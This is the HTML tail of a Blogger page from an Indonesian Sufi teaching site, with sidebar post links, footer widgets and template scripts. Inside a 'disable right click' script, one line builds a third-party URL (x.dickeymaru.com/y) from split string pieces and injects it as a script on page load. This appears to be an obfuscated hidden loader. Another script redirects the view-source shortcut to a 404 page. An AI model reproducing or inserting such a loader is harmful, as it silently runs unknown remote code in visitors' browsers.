<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujbB0afCQ7UC26pSOtjSEag5WUxOrYwH8ODZWc8xqnfswHlNym68auDO2x3dkRhYhGN68gI-AoMiUQK3udGcm5BV73SAoLkTkPklewsIddE74' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7arZMSVLcy-z7wF2YY8Je715PonQ:1768979656105';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka 